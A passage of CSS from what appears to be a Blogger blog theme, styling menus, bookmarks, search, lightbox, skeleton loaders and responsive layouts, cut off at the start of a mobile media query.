.list .img-thumb, [data-style="list"] .items .img-thumb:not(.top-blog *) { aspect-ratio: 1/1; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { padding: 0; margin: 0; min-height: auto; flex-direction: row; width: -moz-available; width: -webkit-fill-available; justify-content: space-between; gap: 1rem; }
#menu li, nav ul li, nav ul li ul li { position: relative; padding-inline-start: 0; width: -moz-available; width: -webkit-fill-available; flex-direction: column!important; display: flex; gap: 0.5rem; } .has-menu { flex-direction: row; align-items: flex-start; } .has-menu a, nav ul li a, .has-menu > span { padding-inline-start: 2rem; } .sub-menu { flex-direction: column; } .sub-menu a { padding-inline-start: 0; } .sub-menu li { padding-inline-start: 1rem !important; } .sub-menu li::before { border-bottom: 1px solid var(--text-color); content: ''; display: block; height: 1px; left: -0.5rem; opacity: .2; position: absolute; top: 0.75rem; width: .5rem; overflow: auto; } #menu li svg, nav ul li svg { display: block; position: absolute; top: 0.25rem; } .has-menu.active .sub-menu { display: flex; position: relative; margin: 0 0 0 -1.5rem !important; top: auto; padding: 0 0 0 2.5rem; width: fit-content; height: auto; gap: 0.5rem; } ul.sub-menu:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.25rem); left: 2rem; opacity: 0.2; position: absolute; width: 1px; top: -0.5rem; } .has-menu:after { position: absolute; right: 0; display: inline-block; margin-left: 5px; cursor: pointer; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); width: 1rem; height: 1rem; align-self: center; } .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } .hours, .date { font-weight: 600; } .ticking { animation: tickAnimation 1s infinite alternate; } .greet { overflow-wrap: anywhere; } #clockngreet { width: fit-content; } .float-tool * { color: var(--text-color); } .swipe { flex-wrap: nowrap; overflow-x: auto; gap: 1rem; } .swipe > * { margin-bottom: 1rem; } .swipe .items { flex: none !important; } [data-style="big"] .items { flex: 1 1 48%; max-width: 49%; min-width: 49%; border: none; box-shadow: none; overflow: visible; padding: 0; } [data-style="big"] .items::after { content: ""; background: linear-gradient( to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93% ); bottom: 0; display: block; opacity: 1; position: absolute; top: 0; transition: 0.2s all ease-in-out; width: 100%; border-radius: 1rem; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } [data-style="big"] .items .info { position: absolute; bottom: 0; color: var(--bg-card); z-index: 1; justify-content: flex-end; margin: 0 !important; text-shadow: 1px 1px 5px black; color: white; padding: 1rem; } [data-style="big"] .labels a { text-shadow: none; } [data-style="big"] .full { margin: 0; } [data-style="big"] .full img { border-radius: 0.5rem; } [data-style=big] img.author-thumb.br-50 { top: 1rem; left: 1rem; } [data-style=list].swipe.cont, [data-style=grid].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random, [data-style=grid].swipe.recent, [data-style=grid].swipe.random { gap: 1rem!important; } .swipe .list { padding: 0 0 1rem; margin: 0; } .swipe .list .info { flex-direction: column; gap: 0; } #searchModal { position: fixed; top: 0; left: 0; width: 100%; height: -moz-available; height: -webkit-fill-available; transition: 0.5s; z-index: 99999; } .search-overlay { background-color: rgba(0, 0, 0, 0.4); width: 100%; height: -moz-available; height: -webkit-fill-available; z-index: -1; position: absolute; } #searchModal form { background: var(--bg-card); padding: 1rem 5%; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; border-bottom: 1px solid var(--soft-line); } .float-tool { position: fixed; right: 5%; bottom: 1.5rem; width: 40px; z-index: 2; } .float-tool .btn-opensearch { height: 40px; width: 40px; cursor: pointer; display: flex; border-radius: 50px; background: var(--bg-color); align-items: center; justify-content: center; } #searchModal form * { color: var(--text-color); } .scroll-buttons:not(.top-blog .scroll-buttons) { position: absolute; bottom: -0.5rem; top: unset; left: 0; right: unset; } .items-more { position: absolute; top: 0; right: 0; font-size: 0.7rem; padding: 0 0.75rem; } .inpost h1, .inpage h1 { font-weight: 800; } .remove-transition, .unsticky { position: relative; transition: 0.5s ease-in-out; z-index: 1; box-shadow: none !important; } .ignielBookmark svg { width: 22px; height: 22px; } .ignielBookmark i, .comment-info i, #rcBtn i { font-style: normal; position: absolute; top: -4px; left: 7px; background: var(--bg-card); border-radius: 1rem; padding: 0 0.25rem; font-size: x-small; line-height: 1.3; } .ignielBookmark path, .ignielBookmarkPost path { stroke: var(--text-color); clip-rule: evenodd; fill: transparent; fill-rule: evenodd; stroke-linecap: round; stroke-linejoin: round; stroke-miterlimit: 10; stroke-width: 1.5px; } .ignielBookmark path { stroke: var(--text-color); } .bookmark-wrapper { border-radius: 7px; max-height: 80vh; min-width: 320px; max-width: 480px; opacity: 0; overflow: auto; right: 0; top: 2rem; transform: translateY(1rem); -webkit-transform: translateY(1rem); visibility: hidden; width: max-content; } .bookmark-title { border-bottom: 1px solid var(--soft-line); font-weight: 800; position: sticky; position: -webkit-sticky; top: 0; z-index: 1; } .bm-title { line-height: 1.5rem; max-height: 3rem; } .bm-title a { color: inherit; } .bm-title a:hover { text-decoration: none; } .bm-delete { margin-left: auto; white-space: nowrap; } .bm-delete svg { height: 1.25rem; width: 1.25rem; } .bm-delete path { fill: none; stroke: var(--text-color); } .bm-thumb img { border-radius: 0.25rem; max-width:100px; } .bookmark-inner { overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .bookmark-inner ul { flex-direction: column; counter-reset: items; } .bookmark-wrapper, .bookmark-title { background-color: var(--bg-card); } .bookmark-inner ul, .bookmark-inner li, .ignielBookmarks li { display: -webkit-box; display: -webkit-flex; display: flex; gap: 1rem; list-style-type: none; margin: 0; padding: 0; overflow: visible; } .bookmark-inner li { flex-direction: row; width: -moz-available; width: -webkit-fill-available; position: relative; } .bookmark-inner li::before { counter-increment: items; content: "# " counter(items, decimal); background: var(--text-color); border-radius: 0.25rem 0 0 0.25rem; padding: 0 0.5rem; font-size: 0.65rem; color: var(--bg-color); position: absolute; display: flex; align-items: flex-start; text-wrap: nowrap; z-index: 1; } li.bm-more { border-top: 1px solid #ededed; justify-content: center; padding: 0.75rem 0.75rem 0; margin-top: 1rem; } .ignielBookmarkPost { background: var(--soft-line); padding: 0.25rem 0.5rem; border-radius: 0 1rem 0 0.5rem; position: absolute; top: 0; right: 0; backdrop-filter: blur(100px); } .list .ignielBookmarkPost {border-radius: 0.25rem;} .ignielBookmarks ul { display: grid; gap: 1.5rem; grid-template-columns: repeat(2, 1fr); margin: 0; padding: 0; } .ignielBookmarks li { border-radius: 7px; padding: 0.75rem; } .ignielBookmarkPost svg { height: 1rem; width: 1rem; } .ignielBookmark label, .ignielBookmarkPost label, .bm-delete { cursor: pointer; display: flex; } .bookmark-wrapper { position: absolute; } .ignielBookmark path, .bookmark-wrapper { transition: all 0.1s ease; } #ignielBookmark:checked ~ label path, .ignielBookmarkPost input:checked ~ label path { fill: #404353; stroke: #404353; } .ignielBookmarkPost input:checked ~ label path:last-child { fill: none; stroke: white; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { position: relative; display: flex; margin: 0; justify-content: center; border-radius: 1rem; padding: 1rem 0; background: var(--bg-card); inset: auto; border: 1px solid var(--soft-line); } #acBtn svg { height: 20px; width: 20px; } .inpost .ignielBookmarkPost svg, .inpage .ignielBookmarkPost svg { height: 20px; width: 20px; } #ignielBookmark:checked ~ .bookmark-wrapper { opacity: 1; transform: translateY(0); -webkit-transform: translateY(0); visibility: visible; min-height: 30vh; } .bookmark-loading { padding: 0.5rem; text-align: center; } .bookmark-loading svg { animation: ignielSpin 0.75s linear infinite normal; -webkit-animation: ignielSpin 0.75s linear infinite normal; width: 24px; height: 24px; } aside .skl { border-radius: 0.75rem!important; } aside .section { position: sticky; top: 5rem; transition: 0.5s ease; overflow-y: auto; overflow-x: visible; max-height: 95vh; } aside .info { padding: 0; min-height: auto; gap:0.25rem; } aside .cont .meta { align-self: start; } aside .widget { margin: 0 0 1.5rem;} aside .widget > div { min-width: 20%; } aside .list .info { flex-direction: column; gap: 0; } .scrolldown aside .section, .scrolldown #share-container { top: 2rem; } aside .section::-webkit-scrollbar { width: 0 !important; } aside .section { scrollbar-width: none; } aside .scroll-buttons { bottom: 0rem!important; left: 1rem!important; } aside [data-style=list].swipe.cont { padding: 1rem 0 1.5rem!important; } .main [data-style=list].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random { margin-bottom: 1rem; } aside [data-style=grid].swipe .items { flex-direction: column; } aside [data-style="big"] .post-img, aside [data-style=grid].swipe .items .post-img, aside [data-style="big"].swipe .items .post-img { min-width: -moz-available!important; min-width: -webkit-fill-available!important; } aside [data-style="big"] img, aside [data-style=grid].swipe .items .post-img img, aside [data-style="big"].swipe .items .post-img img { aspect-ratio: 16/9!important; } aside [data-style="big"].swipe { gap: 1rem!important; } aside [data-style="big"].swipe .items { margin: 1rem 0 2.5rem; } .swipe .items { border-bottom: none; } aside [data-style="big"] { gap: 1rem!important; margin-top: 1rem; } nav .widget { margin: 0!important; border-top: 1px solid var(--soft-line); padding: 1rem 0; } nav #side-nav .widget:first-child { border-top: none; } #sidebar-post { z-index: 1; } .auto-listchap { overflow: auto; padding: 0; display: flex; flex-direction: column; gap: 0.5rem; } .auto-listchap .current-post { border: 1.5px solid var(--link-color); } #yz-rc, .auto-listchap, .bookmark-inner { max-height: 65vh; overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .auto-listchap div { background-color: var(--bg-card); padding: 0.5rem 0.5rem 0.5rem 3rem; position: relative; border-radius: 0.25rem; margin: 0 0.5rem 0 0; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; display: flex; flex-direction: column; } .auto-listchap div span { font-size: 0.75rem; } .auto-listchap a { color: var(--text-color); font-weight: 500; font-size: 0.9rem; } .auto-listchap div a:before { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); width: 24px; height: 24px; border: none; border-radius: 0; top: 1rem; display: block; position: absolute; left: 0.5rem; } [data-theme=dark] .auto-listchap div a:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } hr { border: 1px solid var(--soft-line); } pre svg g { stroke: var(--text-color); } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #coOpen .modal-content { position: absolute; width: 30%; animation: kanan 0.25s ease, kanan 0.25s ease; right: 0; border-radius: 0.5rem; height: fit-content; } #pager-js span, #clBtn { min-height: 42px; } #nextjs { margin-left: 0.5rem; } #toggleButton { position: relative; display:none; width: 0; height: 0; visibility: hidden; } #toggleButton:after, #toggleButton:before { content: ''; position: absolute; top: 0; display: inline-flex; height: .75rem; width: .75rem; border-radius: 99px; background-color: var(--link-color); } #toggleButton:before { animation: pulse 2s cubic-bezier(0,0,.2,1) infinite; } #toggleButton.opened:after, #toggleButton.opened:before { width: 0; height: 0; } [data-style=big] .titlendesc { justify-content: end; } .shrink .post-body, article.locked { max-height: 500px; overflow: hidden; position: relative; } article.unlocked { max-height: fit-content; overflow: hidden; position: relative; } .collapsed .post-body { max-height: none; } #readMoreBtn { position: absolute; bottom: 0; display: flex; color: var(--text-color); border: none; cursor: pointer; background: linear-gradient(0deg, var(--bg-color) 10%, rgba(36, 36, 36, 0) 100%); width: -moz-available; width: -webkit-fill-available; height: fit-content; padding: 2rem; justify-content: center; z-index: 1; } span.readMoreBtn { position: absolute; top: -2.5rem; } .readMoreBtn.btn-primary:before { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23fafafa" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); width: 20px; height: 20px; display: inline-block; margin-bottom: -3px; position: relative; margin-right: 0.5rem; } [data-theme=dark] .readMoreBtn.btn-primary:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); } #readMoreModal { position: fixed; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 12; inset: 0; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; align-items: center; justify-content: center; } #readMoreModal-content { background: var(--bg-card); padding: 2rem; border-radius: 0.5rem; max-width: 70%; max-height: 90vh; overflow: auto; } #readMoreModal-content svg g, #readMoreTimer { stroke: black; color: black; } #mobile-menu { display: none; } nav form { display: none!important; } /* disjs */ .disJs{ display: flex; position: fixed; width: 100%; height: 100%; inset: 0; z-index: 99; backdrop-filter: blur(6px); font-size: 3rem; font-weight: bold; color: var(--text-color); align-items: center; text-align: center; line-height: 1; } .disJs::before{content:attr(data-text);padding:5px 10px;flex-grow:1} .disJs label{flex-shrink:0;padding:5px 10px} .disJs label::after{content:'\2715';line-height:18px} .disJsI:checked ~ .disJs{display:none} /* blogger cookie */ #cookieChoiceInfo{ background-color: var(--bg-card); padding:1rem; bottom:0; top:unset; } #cookieChoiceInfo .cookie-choices-text{margin:0 0 1rem;font-size:1rem;color:var(--text-color);text-align:left;} #cookieChoiceInfo .cookie-choices-buttons { display: flex; gap: 0.5rem; justify-content: center; } #cookieChoiceInfo .cookie-choices-button{color:var(--text-color);background-color:var(--soft-line);border-radius:0.5rem;padding:0.5rem 1rem;text-transform:none;transition:all .2s linear;font-weight:400;margin:0 0 1rem} #cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:var(--link-color);color:var(--bg-card);} /* CSS untuk Lightbox */ #lightbox-container { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.8); justify-content: center; align-items: center; z-index: 99; } #lightbox-content { display: flex; justify-content: center; align-items: center; height: 100%; } #lightbox-img { max-width: 90%; max-height: 90%; } #lightbox-img-container { text-align: center; } /* CSS untuk tombol close */ #lightbox-close { position: absolute; top: 10px; right: 10px; color: #fff; cursor: pointer; font-size: 24px; z-index: 99; } .lightbox-nav { position: absolute; top: 50%; font-size: 24px; color: #fff; cursor: pointer; user-select: none; z-index: 9999; } #lightbox-prev { left: 10px; } #lightbox-next { right: 10px; } /* skeleton */ .skl:after { content: ''; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 0; position: absolute; inset: 0; border-radius: inherit; margin: -2px -2px -2px 0; animation: skeleton-loading 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-loading 1s ease-in-out forwards infinite alternate; transform-origin: top center; cursor: progress; } .skl { border-radius: 0.5rem; } .skl-top { border-radius: 1rem; height: 0; width: fit-content; -webkit-line-clamp: 1; } .skl-top:after { content: ''; background-image: none!important; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 1; position: absolute; inset: 0; border-radius: inherit; margin: -2px; transform-origin: top center; animation: skeleton-top 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-top 1s ease-in-out forwards infinite alternate; cursor: progress; } aside .post-summary.skl-top:after, aside .meta.skl-top:after { content: none; } body.index .labels a:nth-child(n + 3), .PopularPosts .labels a:nth-child(n + 3), .related-post .post-labels :nth-child(n + 3), .toc, .overlay, .toc, .toc-close, .read .toc-open, body.index .table-of-content-container, body.index button.toc, body.inpost .table-of-content-container.open svg.toc-c, body.inpage .table-of-content-container.open svg.toc-c, body.inpost .table-of-content-container.close svg.toc-o, body.inpage .table-of-content-container.close svg.toc-o, body.inpost .close .table-of-content, body.inpage .close .table-of-content, .blog-feeds, .post-feeds, .post-location, a.home-link, span.thread-toggle.thread-expanded, #Post-a-Comment, .comments .title, .comment .hidden, .progress-wrap, #slidebottom, body.bottom #slidebottom, .modal, .top-blog .cont::-webkit-scrollbar, .sub-menu, .swipe::-webkit-scrollbar, nav #side-nav::-webkit-scrollbar, #searchModal, #ignielBookmark, .ignielBookmarkPost input, .btn-opensearch, .no-items:not(#bottom-header), #HTML87 .subtitle { display: none; } #bottom-header.no-items { margin-top: 4rem; } #bottom-header { display: flex; flex-direction: column; align-items: center; } .top-blog .cont, .sub-menu, .swipe, nav #side-nav { scrollbar-width: none; padding-right: 1px; } .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} .yz-cloud-label:hover::-webkit-scrollbar { display: block; } .yz-cloud-label:hover {scrollbar-width: 5px;} .random .reload-button { position: absolute; right: 0; top: 0rem; font-size: 0.7rem; padding: 0 0.75rem; } .fi { position: absolute; } .yzNumsArea:first-child, .yzNumsArea:last-child { } .yzNumsArea:first-child a, .yzNumsArea:last-child a { } .yzNumsArea { padding: 0 0.25rem; overflow: hidden; cursor: auto; } .yzNumsArea > * { padding-left: 0.5rem; padding-right: 0.5rem; border-radius: 0; } .yzNumsArea a { display: flex; color: var(--bg-card); } .yzNumsArea .btn-inactive { border-radius: 4rem; padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .showpageOf { padding-left: 0.75rem; padding-right: 0.75rem; cursor: auto; } #header-search, nav form { border: 1px solid var(--soft-line); } .first-letter, .drop, .dropCap { float: left; font-size: 3.25rem; font-weight: bold; line-height: 1em; margin: -5px 0 0 -3px; padding-inline-end: 0.25rem; } [data-style=list].cont, aside .cont, [data-style=list].recent, [data-style=list].random { gap: 0.75rem!important; } .top-blog .cont .list { min-width: 40%; } #related-post .list { margin-bottom: 0; } [data-style=list] .items:last-child { border-bottom: none!important; } .Blog { position: relative; } .scrollup #share-container { top: 5rem!important; } #Label91 .subtitle { display: none; } span.locked { padding: 0.25rem; width: 1.5rem; height: 1.5rem; } .info .locked svg { position: absolute; } .splitTitle { padding: 0px 8px; margin: 0.5rem 0.25rem!important; } .post-desc { border-left: 5px solid var(--soft-line); } span.search-label, span.search-query { font-weight: bold; font-style: italic; } .post-breadcrumb, .post-meta, .post-title { width: -webkit-fill-available; }
/* Laptop */
@media only screen and (max-width:1366px) {
body { width: 1240px; } .cont-feat .info p { -webkit-line-clamp: 2; } .cont-feat .info { justify-content: start; height: 100%; } .cont-feat p { padding-bottom: 0; } article .img-thumb, .PopularPosts .img-thumb { height: auto; } body.inpost #Blog1, body.inpage #Blog1 { padding-left: 5rem; }
}
/* Tablet */
@media only screen and (max-width:768px) {
header { margin: 0; padding: 0 5%;} header, body { width: -moz-available; width: -webkit-fill-available; }
#header-search, .overlay, .toc-title div, #HTML93, .not-mobile, .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} header .section { max-width: fit-content; min-width: auto; width: -moz-available; width: -webkit-fill-available; margin-inline-end: 0rem; flex: 2; } body { padding: 0 5%; flex-direction: column!important; } main { gap: 0; width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } aside { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; min-height: auto; padding: 0 1rem; margin-top: 0; border: none; } .navactive nav { padding: 0 1rem; margin-top: 1px; } nav form { display: flex; gap: 1rem; } nav form svg { min-width: 1rem; } nav #side-nav .widget:first-child { border-top: 1px solid var(--soft-line); } .btn-opensearch { display: flex; } .top-blog .cont { margin: 0 -5%; padding: 0 5% 1rem; gap: 1rem; } .main .swipe { margin: auto -5% -0.5rem; padding: 0 5%; } .main [data-style=list].swipe.cont, .main [data-style=list].swipe.recent, .main [data-style=list].swipe.random { margin-bottom: 1rem; padding: 1rem 5% 0!important; } body.inpost article .sticky, body.inpage article .sticky { padding: 0.5rem 5%; margin: auto -5%; } body.inpost article, body.inpage article { width: -moz-available; width: -webkit-fill-available; overflow-wrap: anywhere; } #main-wrap { flex-direction: column; } .scrollup .active, .scrolldown .active { top: 0; } .cont, .sidebar .cont, .recent, .random { gap: 2rem 2%; } .top-blog .cont .items { min-width: 35%; } .items { flex: 1 1 32%; max-width: 32%; min-width: 26%; } .cont-feat .post-title { font-size: 1.5rem; line-height: 1.4; } .cont-feat .info p { -webkit-line-clamp: 1; font-size: inherit; line-height: inherit; padding-bottom: inherit; } body.inpost .main, body.inpage .main { flex-direction: column; padding: 0; } body.inpost #Blog1, body.inpage #Blog1 { max-width: 100%; padding: 0 !important; overflow: inherit; flex-direction: column; } body.inpost #bottom-header, body.inpage #bottom-header { padding: 0; } body.inpost #HTML92, body.inpage #HTML92 { max-width: 100%; } body.inpost #HTML92, body.inpage #HTML92 { position: fixed; top: 5rem; right: -18rem; width: 18rem; height: fit-content; background-color: transparent; transition: right 0.3s ease-in-out; z-index: 12; overflow: visible; padding: 0; transition: 0.5s ease-in-out; display: flex; } .inpost.scrolldown #HTML92, .inpage.scrolldown #HTML92 { top: 1.5rem; transition: 0.5s ease-in-out; } body.inpost.read #HTML92, body.inpage.read #HTML92 { right: 5%; padding: 0; } body.inpost .toc, body.inpage .toc { padding: 0.5rem 1rem; margin: 0; justify-content: center; } body.inpost.read #HTML92 .toc, body.inpage.read #HTML92 .toc { position: relative; height: fit-content; } #tableToc.open .toc { background: transparent; padding: 0 1rem; border-radius: unset; border: 0; box-shadow: none !important; margin: -8px 0 0 0; position: absolute !important; width: -moz-available; width: -webkit-fill-available; } body.inpost .table-of-content-container div.read::before, body.inpage .table-of-content-container div.read::before { border-left: 0; } body.inpost #HTML92.read .widget-content, body.inpage #HTML92.read .widget-content { background: transparent; overflow: inherit; } body.inpost #HTML92 .widget-content, body.inpage #HTML92 .widget-content { top: 4px !important; } body.inpost .close .table-of-content, body.inpage .close .table-of-content { display: block !important; } body.inpost .table-of-content-container, body.inpage .table-of-content-container { min-width: -moz-available; min-width: -webkit-fill-available; border-radius: 0.5rem; border: 1px solid var(--soft-line); } .table-of-content { overflow-y: auto; max-height: 70vh; } .btn-primary.more { width: -moz-available; width: -webkit-fill-available; align-self: center; text-align: center; } .Blog #share-container { display: flex; flex-direction: row; position: sticky!important; bottom: 1rem; z-index: 1; top: unset; left: 0!important; gap: 1rem; background: var(--bg-card); border-radius: 20rem; margin: 1.5rem 0 0; border: 1px solid var(--soft-line); padding: 0.75rem 1rem; } div#share-container > * { padding: 0; } .yz-share svg { display: flex; } .font-resizer, .btn-share { flex-direction: row; background: transparent !important; box-shadow: none !important; border-radius: unset !important; border: 0; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { display: flex; padding: 0 1rem; margin: 0; justify-content: center; align-items: center; border: none; } .font-resizer { padding: 0; gap: 1rem; flex-direction: row; } #share * { color: inherit; } .yz-share svg { display: flex; } .main { width: -moz-available; width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .progress-wrap { bottom: 4.5rem; } #rcOpen { transition: opacity 0.3s ease-in-out; } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #acOpen .modal-content, #coOpen .modal-content { inset: auto 0 0 0; position: absolute; width: -moz-available; width: -webkit-fill-available; margin: auto 5%; animation: naik 0.25s ease, fade-in 0.25s ease; height: fit-content; } #acOpen section#comments { max-height: 70vh; width: -moz-available; width: -webkit-fill-available; margin-top: 0.5rem; margin-bottom: 3rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; border-bottom: 1px solid var(--soft-line); } #acClose, #rcClose, #bmClose, #clClose, #coClose { bottom: 1rem; position: absolute; right: 1rem; z-index: 1; } #yz-rc, .bookmark-inner, #clOpen .auto-listchap:last-child, #coOpen form { margin-bottom: 2.5rem; padding-bottom: 1rem; border-bottom: 1px solid var(--soft-line); } #clOpen .auto-listchap:last-child {padding-bottom:0;} .scroll-buttons .pointer { cursor: none; } .swipe .items { min-width: 32%; } [data-style="big"].swipe .items, [data-style="list"].swipe .items { max-width: 46%; } [data-style="big"] .items { flex: 1 1 50%; max-width: 48%; } #HTML97, #HTML95, #HTML98 { margin: 0; } #ignielBookmark:checked ~ .bookmark-wrapper { min-height: 50vh; max-height: 80vh; width: 80%; } .ignielBookmarks ul { gap: 1rem; grid-template-columns: repeat(1, 1fr); } .list, [data-style="list"] .items:not(.top-blog *):not(aside *) { gap: 1rem; min-width: -moz-available; min-width: -webkit-fill-available; max-width: -moz-available; max-width: -webkit-fill-available; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { flex-direction: column; align-items: baseline; gap: 0; } .top-blog .list { margin-bottom: 1rem; } .top-blog .cont .list { min-width: 85%; } aside { padding: 1.5rem 0; max-width: -moz-available; max-width: -webkit-fill-available; max-height: unset; overflow-y: auto; border-top: 1px solid var(--soft-line); } .inpost aside, .inpage aside {border-top: none;} aside .section { max-height: -moz-available; max-height: -webkit-fill-available; position: relative; top: 0!important; } aside [data-style=grid].swipe.cont .items { max-width: 35%; } #readMoreModal-content { max-width: 90%; max-height: 90vh; padding: 1rem; } #toggleButton { width: auto; height: auto; visibility: visible; } .overlay { z-index: 1; } .bottom-comment {display:none} #mobile-menu { position: sticky; bottom: 0; background: var(--bg-card); width: -moz-available; width: -webkit-fill-available; border-top: 1px solid var(--soft-line); padding: 0.5rem 1rem 0.25rem; margin: 0 -5%; justify-content: space-around; flex-direction: row; order: 6; z-index: 1; } #mobile-menu a { color: inherit!important; } #mobile-menu svg { width: 20px; height: 20px; } .mobile-menu .float-tool, .mobile-menu #share-container { bottom: 4.5rem; } .mobile-menu #mobile-menu { display: flex; } nav form { display: flex!important; } .footer2 .widget { max-width: -webkit-fill-available; width: -moz-available; } .scrollup #share-container { top: unset!important; }
/* card css */
aside .pops-img, aside .post-img { max-width: 110px; }
}
/* Mobile */
@media only screen and (max-width:450px) {
